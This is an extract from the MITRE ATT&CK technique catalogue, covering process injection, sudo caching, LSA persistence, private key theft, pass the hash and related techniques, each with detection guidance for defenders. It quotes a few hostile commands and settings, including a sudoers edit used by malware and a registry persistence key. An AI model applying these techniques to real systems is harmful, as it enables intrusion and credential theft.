All forms of spearphishing are electronically delivered social engineering targeted at a specific individual, company, or industry. In this scenario, adversaries send messages through various social media services, personal webmail, and other non-enterprise controlled services. These services are more likely to have a less-strict security policy than an enterprise. As with most kinds of spearphishing, the goal is to generate rapport with the target or get the target's interest in some way. Adversaries will create fake social media accounts and message employees for potential job opportunities. Doing so allows a plausible reason for asking about services, policies, and software that's running in an environment. The adversary can then send malicious links or attachments through these services.

A common example is to build rapport with a target via social media, then send content to a personal webmail service that the target uses on their work computer. This allows an adversary to bypass some email restrictions on the work account, and the target is more likely to open the file since it's something they were expecting. If the payload doesn't work as expected, the adversary can continue normal communications and troubleshoot with the target on how to get it working.

Detection: Because most common third-party services used for spearphishing via service leverage TLS encryption, SSL/TLS inspection is generally required to detect the initial communication/delivery. With SSL/TLS inspection intrusion detection signatures or other security gateway appliances may be able to detect malware.

Anti-virus can potentially detect malicious documents and files that are downloaded on the user's computer. Endpoint sensing or network sensing can potentially detect malicious events once the file is opened (such as a Microsoft Word document or PDF reaching out to the internet or spawning

Powershell.exe) for techniques such as Exploitation for Client Execution and Scripting.

Platforms: Linux, Windows, macOS

Data Sources: SSL/TLS inspection, Anti-virus, Web proxy

Table 778. Table References

Links

https://attack.mitre.org/wiki/Technique/T1194

## New Service - T1050

When operating systems boot up, they can start programs or applications called services that perform background system functions. (Citation: TechNet Services) A service's configuration information, including the file path to the service's executable, is stored in the Windows Registry.

Adversaries may install a new service that can be configured to execute at startup by using utilities to interact with services or by directly modifying the Registry. The service name may be disguised by using a name from a related operating system or benign software with Masquerading. Services may be created with administrator privileges but are executed under SYSTEM privileges, so an adversary may also use a service to escalate privileges from administrator to SYSTEM. Adversaries may also directly start services through Service Execution.

Detection: Monitor service creation through changes in the Registry and common utilities using command-line invocation. New, benign services may be created during installation of new software. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.

Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence. (Citation: TechNet Autoruns) Look for changes to services that do not correlate with known software, patch cycles, etc. Suspicious program execution through services may show up as outlier processes that have not been seen before when compared against historical data.

Monitor processes and command-line arguments for actions that could create services. Remote access tools with built-in features may interact directly with the Windows API to perform these functions outside of typical system utilities. Services may also be created through Windows system management tools such as Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows

Data Sources: Windows Registry, Process monitoring, Process command-line parameters

Effective Permissions: SYSTEM

Permissions Required: Administrator, SYSTEM

Links

https://attack.mitre.org/wiki/Technique/T1050

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://technet.microsoft.com/en-us/library/cc772408.aspx

## **Network Share Connection Removal - T1126**

Windows shared drive and Windows Admin Shares connections can be removed when no longer needed. Net is an example utility that can be used to remove network share connections with the <code>net use \\system\share /delete</code> command. (Citation: Technet Net Use)

Adversaries may remove share connections that are no longer useful in order to clean up traces of their operation.

Detection: Network share connections may be common depending on how an network environment is used. Monitor command-line invocation of <code>net use</code> commands associated with establishing and removing remote shares over SMB, including following best practices for detection of Windows Admin Shares. SMB traffic between systems may also be captured and decoded to look for related network share session and file transfer activity. Windows authentication logs are also useful in determining when authenticated network shares are established and by which account, and can be used to correlate network share activity to other events to investigate potentially malicious activity.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters, Packet capture, Authentication logs

Defense Bypassed: Host forensic analysis

Permissions Required: User, Administrator

System Requirements: Established network share connection to a remote system. Level of access depends on permissions of the account used.

Table 780. Table References

Links

https://attack.mitre.org/wiki/Technique/T1126

https://technet.microsoft.com/bb490717.aspx

# **Private Keys - T1145**

Private cryptographic keys and certificates are used for authentication, encryption/decryption, and digital signatures. (Citation: Wikipedia Public Key Crypto)

Adversaries may gather private keys from compromised systems for use in authenticating to

Remote Services like SSH or for use in decrypting other collected files such as email. Common key and certificate file extensions include: .key, .pgp, .gpg, .ppk., .p12, .pem, pfx, .cer, .p7b, .asc. Adversaries may also look in common key directories, such as <code>~/.ssh</code> for SSH keys on \*nix-based systems or <code>C:\Users\(username)\.ssh\</code> on Windows.

Private keys should require a password or passphrase for operation, so an adversary may also use Input Capture for keylogging or attempt to Brute Force the passphrase off-line.

Adversary tools have been discovered that search compromised systems for file extensions relating to cryptographic keys and certificates. (Citation: Kaspersky Careto) (Citation: Palo Alto Prince of Persia)

Detection: Monitor access to files and directories related to cryptographic keys and certificates as a means for potentially detecting access patterns that may indicate collection and exfiltration activity. Collect authentication logs and look for potentially abnormal activity that may indicate improper use of keys or certificates for remote authentication.

Platforms: Linux, Windows, macOS

Data Sources: File monitoring

Permissions Required: User

Contributors: Itzik Kotler, SafeBreach

*Table 781. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1145

https://en.wikipedia.org/wiki/Public-key%20cryptography

https://kasperskycontenthub.com/wp-

content/uploads/sites/43/vlpdfs/unveilingthemask%20v1.0.pdf

https://researchcenter.paloaltonetworks.com/2016/06/unit42-prince-of-persia-game-over/

# **Process Doppelgänging - T1186**

Windows Transactional NTFS (TxF) was introduced in Vista as a method to perform safe file operations. (Citation: Microsoft TxF) To ensure data integrity, TxF enables only one transacted handle to write to a file at a given time. Until the write handle transaction is terminated, all other handles are isolated from the writer and may only read the committed version of the file that existed at the time the handle was opened. (Citation: Microsoft Basic TxF Concepts) To avoid corruption, TxF performs an automatic rollback if the system or application fails during a write transaction. (Citation: Microsoft Where to use TxF)

Although deprecated, the TxF application programming interface (API) is still enabled as of Windows 10. (Citation: BlackHat Process Doppelgänging Dec 2017)

Adversaries may leverage TxF to a perform a file-less variation of Process Injection called Process Doppelgänging. Similar to Process Hollowing, Process Doppelgänging involves replacing the

memory of a legitimate process, enabling the veiled execution of malicious code that may evade defenses and detection. Process Doppelgänging's use of TxF also avoids the use of highly-monitored API functions such as NtUnmapViewOfSection, VirtualProtectEx, and SetThreadContext. (Citation: BlackHat Process Doppelgänging Dec 2017)

Process Doppelgänging is implemented in 4 steps (Citation: BlackHat Process Doppelgänging Dec 2017): \* Transact – Create a TxF transaction using a legitimate executable then overwrite the file with malicious code. These changes will be isolated and only visible within the context of the transaction. \* Load – Create a shared section of memory and load the malicious executable. \* Rollback – Undo changes to original executable, effectively removing malicious code from the file system. \* Animate – Create a process from the tainted section of memory and initiate execution.

Detection: Monitor and analyze calls to CreateTranscation, CreateFileTransacted, RollbackTransaction, and other rarely used functions indicative of TxF activity. Process Doppelgänging also invokes an outdated and undocumented implementation of the Windows process loader via calls to NtCreateProcessEx and NtCreateThreadEx as well as API calls used to modify memory within another process, such as WriteProcessMemory. (Citation: BlackHat Process Doppelgänging Dec 2017)

Scan file objects reported during the PsSetCreateProcessNotifyRoutine, (Citation: Microsoft PsSetCreateProcessNotifyRoutine routine) which triggers a callback whenever a process is created or deleted, specifically looking for file objects with enabled write access. (Citation: BlackHat Process Doppelgänging Dec 2017) Also consider comparing file objects loaded in memory to the corresponding file on disk. (Citation: hasherezade Process Doppelgänging Dec 2017)

Analyze process behavior to determine if a process is performing actions it usually does not, such as opening network connections, reading files, or other suspicious actions that could relate to post-compromise behavior.

Platforms: Windows

Data Sources: API monitoring, Process Monitoring

Defense Bypassed: Process whitelisting, Anti-virus, Whitelisting by file name or path, Signature-based detection

Permissions Required: User, Administrator, SYSTEM

Table 782. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1186

https://msdn.microsoft.com/library/windows/desktop/bb968806.aspx

https://msdn.microsoft.com/library/windows/desktop/dd979526.aspx

https://msdn.microsoft.com/library/windows/desktop/aa365738.aspx

https://www.blackhat.com/docs/eu-17/materials/eu-17-Liberman-Lost-In-Transaction-Process-Doppelganging.pdf

https://hshrzd.wordpress.com/2017/12/18/process-doppelganging-a-new-way-to-impersonate-a-process/

# **Trusted Relationship - T1199**

Adversaries may breach or otherwise leverage organizations who have access to intended victims. Access through trusted third party relationship exploits an existing connection that may not be protected or receives less scrutiny than standard mechanisms of gaining access to a network.

Organizations often grant elevated access to second or third-party external providers in order to allow them to manage internal systems. Some examples of these relationships include IT services contractors, managed security providers, infrastructure contractors (e.g. HVAC, elevators, physical security). The third-party provider's access may be intended to be limited to the infrastructure being maintained, but may exist on the same network as the rest of the enterprise. As such, Valid Accounts used by the other party for access to internal network systems may be compromised and used.

Detection: Establish monitoring for activity conducted by second and third party providers and other trusted entities that may be leveraged as a means to gain access to the network. Depending on the type of relationship, an adversary may have access to significant amounts of information about the target before conducting an operation, especially if the trusted relationship is based on IT services. Adversaries may be able to act quickly towards an objective, so proper monitoring for behavior related to Credential Access, Lateral Movement, and Collection will be important to detect the intrusion.

Platforms: Linux, Windows, macOS

Data Sources: Application Logs, Authentication logs, Third-party application logs

Table 783. Table References

Links

https://attack.mitre.org/wiki/Technique/T1199

# **Dynamic Data Exchange - T1173**

Windows Dynamic Data Exchange (DDE) is a client-server protocol for one-time and/or continuous inter-process communication (IPC) between applications. Once a link is established, applications can autonomously exchange transactions consisting of strings, warm data links (notifications when a data item changes), hot data links (duplications of changes to a data item), and requests for command execution.

Object Linking and Embedding (OLE), or the ability to link data between documents, was originally implemented through DDE. Despite being superseded by COM, DDE may be enabled in Windows 10 and most of Microsoft Office 2016 via Registry keys. (Citation: BleepingComputer DDE Disabled in Word Dec 2017) (Citation: Microsoft ADV170021 Dec 2017) (Citation: Microsoft DDE Advisory Nov 2017)

Adversaries may use DDE to execute arbitrary commands. Microsoft Office documents can be poisoned with DDE commands (Citation: SensePost PS DDE May 2016) (Citation: Kettle CSV DDE Aug

2014), directly or through embedded files (Citation: Enigma Reviving DDE Jan 2018), and used to deliver execution via phishing campaigns or hosted Web content, avoiding the use of Visual Basic for Applications (VBA) macros. (Citation: SensePost MacroLess DDE Oct 2017) DDE could also be leveraged by an adversary operating on a compromised machine who does not have direct access to command line execution.

Detection: OLE and Office Open XML files can be scanned for 'DDEAUTO', 'DDE', and other strings indicative of DDE execution. (Citation: NVisio Labs DDE Detection Oct 2017)

Monitor for Microsoft Office applications loading DLLs and other modules not typically associated with the application.

Monitor for spawning of unusual processes (such as cmd.exe) from Microsoft Office applications.

Platforms: Windows

Data Sources: API monitoring, DLL monitoring, Process Monitoring, Windows Registry, Windows

event logs

Permissions Required: User

Remote Support: No

Table 784. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1173

https://www.bleepingcomputer.com/news/microsoft/microsoft-disables-dde-feature-in-word-to-prevent-further-malware-attacks/

https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within/

https://www.contextis.com/blog/comma-separated-vulnerabilities

https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/

https://technet.microsoft.com/library/security/4053440

https://blog.nviso.be/2017/10/11/detecting-dde-in-ms-office-documents/

https://portal.msrc.microsoft.com/security-guidance/advisory/ADV170021

https://posts.specterops.io/reviving-dde-using-onenote-and-excel-for-code-execution-d7226864caee

# **Sudo Caching - T1206**

The <code>sudo</code> command "allows a system administrator to delegate authority to give certain users (or groups of users) the ability to run some (or all) commands as root or another user while providing an audit trail of the commands and their arguments" (Citation: sudo man page 2018). Since sudo was made for the system administrator, it has some useful configuration features such as a <code>timestamp\_timeout</code> that is the amount of time in minutes between instances of <code>sudo</code> before it will re-prompt for a password. This is because <code>sudo</code> has the ability to cache credentials for a period of time. Sudo creates (or touches) a file at <code>/var/db/sudo</code> with a timestamp of when sudo was last run to

determine this timeout. Additionally, there is a <code>tty\_tickets</code> variable that treats each new tty (terminal session) in isolation. This means that, for example, the sudo timeout of one tty will not affect another tty (you will have to type the password again).

Adversaries can abuse poor configurations of this to escalate privileges without needing the user's password. <code>/var/db/sudo</code>'s timestamp can be monitored to see if it falls within the <code>timestamp\_timeout</code> range. If it does, then malware can execute sudo commands without needing to supply the user's password. Combined with <code>tty\_tickets</code> being disabled, means adversaries can do this from any tty for that user.

The OSX Proton Malware has disabled <code><code>tty\_tickets</code></code> to potentially make scripting easier by issuing <code><code>echo</code> <code>\'Defaults !tty\_tickets\' >> /etc/sudoers</code> (Citation: cybereason osx proton). In order for this change to be reflected, the Proton malware also must issue <code><code>killall</code> Terminal</code>. As of macOS Sierra, the sudoers file has <code><code>tty\_tickets</code></code> enabled by default.</code>

Detection: This technique is abusing normal functionality in macOS and Linux systems, but sudo has the ability to log all input and output based on the <code>LOG\_INPUT</code> and <code>LOG\_OUTPUT</code> directives in the <code>/etc/sudoers</code> file.

Platforms: Linux, macOS

Data Sources: File monitoring, Process command-line parameters

Effective Permissions: root

Permissions Required: User

Table 785. Table References

Links

https://attack.mitre.org/wiki/Technique/T1206

https://www.sudo.ws/

https://www.cybereason.com/blog/labs-proton-b-what-this-mac-malware-actually-does

## Rc.common - T1163

During the boot process, macOS executes <code>source /etc/rc.common</code>, which is a shell script containing various utility functions. This file also defines routines for processing command-line arguments and for gathering system settings, and is thus recommended to include in the start of Startup Item Scripts (Citation: Startup Items). In macOS and OS X, this is now a deprecated technique in favor of launch agents and launch daemons, but is currently still used.

Adversaries can use the rc.common file as a way to hide code for persistence that will execute on each reboot as the root user (Citation: Methods of Mac Malware Persistence).

Detection: The <code>/etc/rc.common</code> file can be monitored to detect changes from the company policy. Monitor process execution resulting from the rc.common script for unusual or unknown applications or behavior.

Platforms: macOS

Data Sources: File monitoring, Process Monitoring

Permissions Required: root

Table 786. Table References

Links

https://attack.mitre.org/wiki/Technique/T1163

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/StartupItems.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

# **Process Injection - T1055**

Process injection is a method of executing arbitrary code in the address space of a separate live process. Running code in the context of another process may allow access to the process's memory, system/network resources, and possibly elevated privileges. Execution via process injection may also evade detection from security products since the execution is masked under a legitimate process.

#### ===Windows===

There are multiple approaches to injecting code into a live process. Windows implementations include: (Citation: Engame Process Injection July 2017) \* "'Dynamic-link library (DLL) injection" involves writing the path to a malicious DLL inside a process then invoking execution by creating a remote thread. \* "'Portable executable injection" involves writing malicious code directly into the process (without a file on disk) then invoking execution with either additional code or by creating a remote thread. The displacement of the injected code introduces the additional requirement for functionality to remap memory references. Variations of this method such as reflective DLL injection (writing a self-mapping DLL into a process) and memory module (map DLL when writing into process) overcome the address relocation issue. (Citation: Endgame HuntingNMemory June 2017) \* "'Thread execution hijacking" involves injecting malicious code or the path to a DLL into a thread of a process. Similar to Process Hollowing, the thread must first be suspended. \* "'Asynchronous Procedure Call'" (APC) injection involves attaching malicious code to the APC Queue (Citation: Microsoft APC) of a process's thread. Queued APC functions are executed when the thread enters an alterable state. AtomBombing (Citation: ENSIL AtomBombing Oct 2016) is a variation that utilizes APCs to invoke malicious code previously written to the global atom table. (Citation: Microsoft Atom Table) \* "'Thread Local Storage" (TLS) callback injection involves manipulating pointers inside a portable executable (PE) to redirect a process to malicious code before reaching the code's legitimate entry point. (Citation: FireEye TLS Nov 2017)

## ===Mac and Linux===

Implementations for Linux and OS X/macOS systems include: (Citation: Datawire Code Injection) (Citation: Uninformed Needle) \*"'LD\_PRELOAD, LD\_LIBRARY\_PATH"' (Linux), "'DYLD\_INSERT\_LIBRARIES'" (Mac OS X) environment variables, or the dlfcn application programming interface (API) can be used to dynamically load a library (shared object) in a process

which can be used to intercept API calls from the running process. (Citation: Phrack halfdead 1997) \*""Ptrace system calls"" can be used to attach to a running process and modify it in runtime. (Citation: Uninformed Needle) \*""/proc/[pid]/mem"" provides access to the memory of the process and can be used to read/write arbitrary data to it. This technique is very rare due to its complexity. (Citation: Uninformed Needle) \*""VDSO hijacking"" performs runtime injection on ELF binaries by manipulating code stubs mapped in from the linux-vdso.so shared object. (Citation: VDSO hijack 2009)

Malware commonly utilizes process injection to access system resources through which Persistence and other environment modifications can be made. More sophisticated samples may perform multiple process injections to segment modules and further evade detection, utilizing named pipes or other inter-process communication (IPC) mechanisms as a communication channel.

Detection: Monitoring Windows API calls indicative of the various types of code injection may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances for known bad sequences of calls, since benign use of API functions may be common and difficult to distinguish from malicious behavior. API calls such as CreateRemoteThread, SuspendThread/SetThreadContext/ResumeThread, QueueUserAPC, and those that can be used to modify memory within another process, such as WriteProcessMemory, may be used for this technique. (Citation: Engame Process Injection July 2017)

Monitoring for Linux specific calls such as the ptrace system call, the use of LD\_PRELOAD environment variable, or dlfcn dynamic linking API calls, should not generate large amounts of data due to their specialized nature, and can be a very effective method to detect some of the common process injection methods. (Citation: ArtOfMemoryForensics) (Citation: GNU Acct) (Citation: RHEL auditd) (Citation: Chokepoint preload rootkits)

Monitor for named pipe creation and connection events (Event IDs 17 and 18) for possible indicators of infected processes with external modules. (Citation: Microsoft Sysmon v6 May 2017)

Monitor processes and command-line arguments for actions that could be done before or after code injection has occurred and correlate the information with related event information. Code injection may also be performed using PowerShell with tools such as PowerSploit, (Citation: Powersploit) so additional PowerShell monitoring may be required to cover known implementations of this behavior.

Platforms: Linux, macOS, Windows

Data Sources: API monitoring, Windows Registry, File monitoring, DLL monitoring, Named Pipes, Process Monitoring

Effective Permissions: User, Administrator, SYSTEM, root

Defense Bypassed: Process whitelisting, Anti-virus

Permissions Required: User, Administrator, SYSTEM, root

**Contributors: Anastasios Pingios** 

Table 787. Table References

Links

https://attack.mitre.org/wiki/Technique/T1055

https://github.com/mattifestation/PowerSploit

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

https://www.endgame.com/blog/technical-blog/hunting-memory

https://msdn.microsoft.com/library/windows/desktop/ms681951.aspx

https://blog.ensilo.com/atombombing-brand-new-code-injection-for-windows

https://msdn.microsoft.com/library/windows/desktop/ms649053.aspx

https://www.fireeye.com/blog/threat-research/2017/11/ursnif-variant-malicious-tls-callback-technique.html

https://www.datawire.io/code-injection-on-linux-and-macos/

http://hick.org/code/skape/papers/needle.txt

http://phrack.org/issues/51/8.html

http://vxer.org/lib/vrn00.html

https://www.gnu.org/software/acct/

https://access.red hat.com/documentation/red%20 hat%20 enterprise%20 linux/6/html/security%20 guide/chap-system%20 auditing

http://www.chokepoint.net/2014/02/detecting-userland-preload-rootkits.html

https://docs.microsoft.com/sysinternals/downloads/sysmon

# **Authentication Package - T1131**

Windows Authentication Package DLLs are loaded by the Local Security Authority (LSA) process at system start. They provide support for multiple logon processes and multiple security protocols to the operating system. (Citation: MSDN Authentication Packages)

Adversaries can use the autostart mechanism provided by LSA Authentication Packages for persistence by placing a reference to a binary in the Windows Registry location <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\</code> with the key value of <code>"Authentication Packages"=<target binary></code>. The binary will then be executed by the system when the authentication packages are loaded.

Detection: Monitor the Registry for changes to the LSA Registry keys. Monitor the LSA process for DLL loads. Windows 8.1 and Windows Server 2012 R2 may generate events when unsigned DLLs try to load into the LSA by setting the Registry key <code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\LSASS.exe</code> with AuditLevel = 8. (Citation: Graeber 2014) (Citation: Microsoft Configure LSA)

Platforms: Windows

Data Sources: DLL monitoring, Windows Registry, Loaded DLLs

Permissions Required: Administrator

Links

https://attack.mitre.org/wiki/Technique/T1131

https://msdn.microsoft.com/library/windows/desktop/aa374733.aspx

http://docplayer.net/20839173-Analysis-of-malicious-security-support-provider-dlls.html

https://technet.microsoft.com/en-us/library/dn408187.aspx

# **Multilayer Encryption - T1079**

An adversary performs C2 communications using multiple layers of encryption, typically (but not exclusively) tunneling a custom encryption scheme within a protocol encryption scheme such as HTTPS or SMTPS.

Detection: If malware uses Standard Cryptographic Protocol, SSL/TLS inspection can be used to detect command and control traffic within some encrypted communication channels. (Citation: SANS Decrypting SSL) SSL/TLS inspection does come with certain risks that should be considered before implementing to avoid potential security issues such as incomplete certificate validation. (Citation: SEI SSL Inspection Risks) After SSL/TLS inspection, additional cryptographic analysis may be needed to analyze the second layer of encryption.

With Custom Cryptographic Protocol, if malware uses encryption with symmetric keys, it may be possible to obtain the algorithm and key from samples and use them to decode network traffic to detect malware communications signatures. (Citation: Fidelis DarkComet)

In general, analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Process use of network, Malware reverse engineering, Process monitoring

Requires Network: Yes

Table 789. Table References

Links

https://attack.mitre.org/wiki/Technique/T1079

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

http://www.sans.org/reading-room/whitepapers/analyst/finding-hidden-threats-decrypting-ssl-34840

https://insights.sei.cmu.edu/cert/2015/03/the-risks-of-ssl-inspection.html

https://www.fidelissecurity.com/sites/default/files/FTA%201018%20looking%20at%20the%20sky%20for%20a%20dark%20comet.pdf

# **Component Firmware - T1109**

Some adversaries may employ sophisticated means to compromise computer components and install malicious firmware that will execute adversary code outside of the operating system and main system firmware or BIOS. This technique may be similar to System Firmware but conducted upon other system components that may not have the same capability or level of integrity checking. Malicious device firmware could provide both a persistent level of access to systems despite potential typical failures to maintain access and hard disk re-images, as well as a way to evade host software-based defenses and integrity checks.

Platforms: Windows

Defense Bypassed: Anti-virus, File monitoring, Host intrusion prevention systems

Permissions Required: SYSTEM

System Requirements: Ability to update component device firmware from the host operating system.

Table 790. Table References

Links

https://attack.mitre.org/wiki/Technique/T1109

# **Network Share Discovery - T1135**

Networks often contain shared network drives and folders that enable users to access file directories on various systems across a network.

===Windows===

File sharing over a Windows network occurs over the SMB protocol. (Citation: Wikipedia Shared Resource) (Citation: TechNet Shared Folder)

Net can be used to query a remote system for available shared drives using the <code>net view \remotesystem</code> command. It can also be used to query shared drives on the local system using <code>net share</code>.

Adversaries may look for folders and drives shared on remote systems as a means of identifying sources of information to gather as a precursor for Collection and to identify potential systems of interest for Lateral Movement.

===Mac===

On Mac, locally mounted shares can be viewed with the <code>df -aH</code> command.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Normal, benign system and network events related to legitimate remote system discovery may be uncommon, depending on the environment and how they are used. Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: macOS, Windows

Data Sources: Process Monitoring, Process command-line parameters, Network protocol analysis,

Process use of network

Permissions Required: User

*Table 791. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1135

https://en.wikipedia.org/wiki/Shared%20resource

https://technet.microsoft.com/library/cc770880.aspx

# Windows Management Instrumentation Event Subscription - T1084

Windows Management Instrumentation (WMI) can be used to install event filters, providers, consumers, and bindings that execute code when a defined event occurs. Adversaries may use the capabilities of WMI to subscribe to an event and execute arbitrary code when that event occurs, providing persistence on a system. Adversaries may attempt to evade detection of this technique by compiling WMI scripts. (Citation: Dell WMI Persistence) Examples of events that may be subscribed to are the wall clock time or the computer's uptime. (Citation: Kazanciyan 2014) Several threat groups have reportedly used this technique to maintain persistence. (Citation: Mandiant M-Trends 2015)

Detection: Monitor WMI event subscription entries, comparing current WMI event subscriptions to known good subscriptions for each host. Tools such as Sysinternals Autoruns may also be used to detect WMI changes that could be attempts at persistence. (Citation: TechNet Autoruns)

Platforms: Windows

Data Sources: WMI Objects

Permissions Required: Administrator, SYSTEM

Table 792. Table References

Links

https://attack.mitre.org/wiki/Technique/T1084

https://www.secureworks.com/blog/wmi-persistence

https://www.defcon.org/images/defcon-22/dc-22-presentations/Kazanciyan-Hastings/DEFCON-22-Ryan-Kazanciyan-Matt-Hastings-Investigating-Powershell-Attacks.pdf

https://www2.fireeye.com/rs/fireye/images/rpt-m-trends-2015.pdf

https://technet.microsoft.com/en-us/sysinternals/bb963902

# **Disabling Security Tools - T1089**

Adversaries may disable security tools to avoid possible detection of their tools and activities. This can take the form of killing security software or event logging processes, deleting Registry keys so that tools do not start at run time, or other methods to interfere with security scanning or event reporting.

Detection: Monitor processes and command-line arguments to see if security tools are killed or stop running. Monitor Registry edits for modifications to services and startup programs that correspond to security tools. Lack of log or event file reporting may be suspicious.

Platforms: Linux, macOS, Windows

Data Sources: API monitoring, Anti-virus, File monitoring, Services, Windows Registry, Process command-line parameters

Defense Bypassed: Anti-virus, File monitoring, Host intrusion prevention systems, Signature-based detection, Log analysis

Table 793. Table References

Links

https://attack.mitre.org/wiki/Technique/T1089

# Peripheral Device Discovery - T1120

Adversaries may attempt to gather information about attached peripheral devices and components connected to a computer system. The information may be used to enhance their awareness of the system and network environment or may be used for further actions.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows

Permissions Required: User, Administrator, SYSTEM

Table 794. Table References

https://attack.mitre.org/wiki/Technique/T1120

# **Data Compressed - T1002**

An adversary may compress data (e.g., sensitive documents) that is collected prior to exfiltration in order to make it portable and minimize the amount of data sent over the network. The compression is done separately from the exfiltration channel and is performed using a custom program or algorithm, or a more common compression library or utility such as 7zip, RAR, ZIP, or zlib.

Detection: Compression software and compressed files can be detected in many ways. Common utilities that may be present on the system or brought in by an adversary may be detectable through process monitoring and monitoring for command-line arguments for known compression utilities. This may yield a significant amount of benign events, depending on how systems in the environment are typically used.

If the communications channel is unencrypted, compressed files can be detected in transit during exfiltration with a network intrusion detection or data loss prevention system analyzing file headers. (Citation: Wikipedia File Header Signatures)

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Binary file metadata, Process command-line parameters, Process monitoring

Requires Network: No

Table 795. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1002

https://en.wikipedia.org/wiki/List%20of%20file%20signatures

# **Account Discovery - T1087**

Adversaries may attempt to get a listing of local system or domain accounts.

===Windows===

Example commands that can acquire this information are <code>net user</code>, <code>net group <groupname></code>, and <code>net localgroup <groupname></code> using the Net utility or through use of dsquery. If adversaries attempt to identify the primary user, currently logged in user, or set of users that commonly uses a system, System Owner/User Discovery may apply.

===Mac===

On Mac, groups can be enumerated through the <code>groups</code> and <code>id</code> commands. In mac specifically, <code>dscl . list /Groups</code> and <code>dscacheutil -q group</code> can also be used to enumerate groups and users.

===Linux===

On Linux, local users can be enumerated through the use of the <code>/etc/passwd</code> file which is world readable. In mac, this same file is only used in single-user mode in addition to the <code>/etc/master.passwd</code> file.

Also, groups can be enumerated through the <code>groups</code> and <code>id</code> commands. In mac specifically, <code>dscl . list /Groups</code> and <code>dscacheutil -q group</code> can also be used to enumerate groups and users.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: API monitoring, Process command-line parameters, Process monitoring

Permissions Required: User

Contributors: Travis Smith, Tripwire

Table 796. Table References

Links

https://attack.mitre.org/wiki/Technique/T1087

## Pass the Hash - T1075

Pass the hash (PtH) is a method of authenticating as a user without having access to the user's cleartext password. This method bypasses standard authentication steps that require a cleartext password, moving directly into the portion of the authentication that uses the password hash. In this technique, valid password hashes for the account being used are captured using a Credential Access technique. Captured hashes are used with PtH to authenticate as that user. Once authenticated, PtH may be used to perform actions on local or remote systems.

Windows 7 and higher with KB2871997 require valid domain user credentials or RID 500 administrator hashes. (Citation: NSA Spotting)

Detection: Audit all logon and credential use events and review for discrepancies. Unusual remote logins that correlate with other suspicious activity (such as writing and executing binaries) may indicate malicious activity. NTLM LogonType 3 authentications that are not associated to a domain login and are not anonymous logins are suspicious.

Platforms: Windows

Data Sources: Authentication logs

System Requirements: Requires Microsoft Windows as target system

Contributors: Travis Smith, Tripwire

Table 797. Table References

Links

https://attack.mitre.org/wiki/Technique/T1075

http://www.nsa.gov/ia/%20 files/app/spotting%20 the%20 adversary%20 with%20 windows%20 event%20 log%20 monitoring.pdf

## **Source - T1153**

The <code>source</code> command loads functions into the current shell or executes files in the current context. This built-in command can be run in two different ways <code>source /path/to/filename [arguments]</code> or <code>. /path/to/filename [arguments]</code>. Take note of the space after the ".". Without a space, a new shell is created that runs the program instead of running the program within the current context. This is often used to make certain features or functions available to a shell or to update a specific shell's environment.

Adversaries can abuse this functionality to execute programs. The file executed with this technique does not need to be marked executable beforehand.

Detection: Monitor for command shell execution of source and subsequent processes that are started as a result of being executed by a source command. Adversaries must also drop a file to disk in order to execute it with source, and these files can also detected by file monitoring.

Platforms: Linux, macOS

Data Sources: Process Monitoring, File monitoring, Process command-line parameters

Permissions Required: User

Remote Support: No

Table 798. Table References

Links

https://attack.mitre.org/wiki/Technique/T1153

# Timestomp - T1099

Timestomping is a technique that modifies the timestamps of a file (the modify, access, create, and change times), often to mimic files that are in the same folder. This is done, for example, on files that have been modified or created by the adversary so that they do not appear conspicuous to forensic investigators or file analysis tools. Timestomping may be used along with file name

Masquerading to hide malware and tools. (Citation: WindowsIR Anti-Forensic Techniques)

Detection: Forensic techniques exist to detect aspects of files that have had their timestamps modified. (Citation: WindowsIR Anti-Forensic Techniques) It may be possible to detect timestomping using file modification monitoring that collects information on file handle opens and can compare timestamp values.

Platforms: Linux, Windows

Data Sources: File monitoring, Process monitoring, Process command-line parameters

